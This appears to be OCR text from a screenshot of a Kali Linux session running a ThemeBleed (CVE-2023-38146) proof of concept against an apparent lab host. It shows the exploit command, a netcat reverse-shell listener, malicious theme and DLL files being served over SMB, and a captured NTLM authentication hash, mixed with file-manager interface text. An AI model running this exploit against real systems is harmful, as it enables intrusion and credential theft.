 python: can't open file '/home/wx/Downloads/CVE-2023-38146-main/ThemeBleedServer.py': [Errno 2] No such file or directory
10.10.11.237
(wx㉿ kali)-[~/Downloads/CVE-2023-38146-main]
Forums
Kali NetHunter
Exploit-DB
$ python themebleed.py -r 10.10.16.39 --no-dll
2025-01-18 16:59:41,029 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshsch]
2025-01-18 16:59:41,029 INFO> Credits to -> https://github.com/gabe-k/themebleed,
航空
2025-01-18 16:59:41,030 INFO> Theme generated: "evil_theme.theme"
2025-01-18 16:59:41,030 INFO> Themepack generated: "evil_theme.themepack"
2025-01-18 16:59:41,030 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 4711
2025-01-18 16:59:41,030 INFO> Starting SMB server: 10.10.16.39:445
2025-01-18 16:59:41,030 INFO> Config file parsed
2025-01-18 16:59:41,030 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE1
2025-01-18 16:59:41,031 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E34
2025-01-18 16:59:41,031 INFO> Config file parsed
2025-01-18 16:59:41,031 INFO> Config file parsed
2025-01-18 16:59:59,003 INFO> Incoming connection (10.10.11.237,51873)
2025-01-18 16:59:59,379 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2025-01-18 16:59:59,379 INFO> User AERO\sam.emerson authenticated successfully
2025-01-18 16:59:59,380 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:c87245d6b8c2fd6e75a2
2025-01-18 16:59:59,549 INFO> Connecting Share(1:IPC$)
2025-01-18 16:59:59,889 INFO> Connecting Share(2:tb)
2025-01-18 17:00:00,062 WARNING> Stage 1/3: "Aero.msstyles"[shareAccess: 1]
2025-01-18 17:00:01,651 WARNING> Stage 1/3: "Aero.msstyles"[shareAccess: 1]
tb - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
wx Downloads CVE-2023-38146-main tb
位置
计算机
wx
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
SecSec-master
tmp
设备
文件系统
Kali Linux am
Aero.msstyles
Aero.msstyles_vrf.
dll
Aero.msstyles_vrf_
evil.dll
3 个文件: 2.8 MiB (2,977,312 字节) | 可用空间：34.1 GiB